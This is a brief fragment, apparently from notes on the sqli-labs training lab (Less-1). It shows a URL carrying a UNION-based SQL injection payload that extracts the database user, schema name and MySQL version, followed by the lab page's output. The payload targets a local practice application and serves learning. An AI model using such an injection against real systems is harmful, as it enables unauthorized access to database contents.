 127.0.0.1/sqli-labs/Less-1/?id=0' union values row(1,null,concat_ws(char(32,58,32),user(),database(),version()))%23
Welcome Dhakkan
Your Login name:
Your Password:root@localhost : security : 8.0.23
SQLI DUMB SERIES-1